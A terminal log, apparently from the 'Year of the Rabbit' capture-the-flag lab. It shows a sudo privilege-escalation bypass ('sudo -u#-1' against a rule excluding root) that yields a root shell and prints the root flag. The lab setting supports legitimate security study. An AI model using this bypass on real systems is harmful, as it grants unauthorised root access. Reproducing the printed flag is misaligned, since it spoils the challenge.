 gwendoline@year-of-the-rabbit:/usr/games/s3cr3t$ id
uid=1001(gwendoline) gid=1001(gwendoline) groups=1001(gwendoline)
gwendoline@year-of-the-rabbit:/usr/games/s3cr3t$ sudo -l
Matching Defaults entries for gwendoline on year-of-the-rabbit:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User gwendoline may run the following commands on year-of-the-rabbit:
    (ALL, !root) NOPASSWD: /usr/bin/vi /home/gwendoline/user.txt
gwendoline@year-of-the-rabbit:/usr/games/s3cr3t$ sudo -u#-1 /usr/bin/vi /home/gwendoline/user.txt
root
Press ENTER or type command to continue
root@year-of-the-rabbit:/usr/games/s3cr3t# id
uid=0(root) gid=0(root) groups=0(root)
root@year-of-the-rabbit:/usr/games/s3cr3t# cat /root/root.txt
THM{8d6f163a87a1c80de27a4fd61aef0f3a0ecf9161}
root@year-of-the-rabbit:/usr/games/s3cr3t#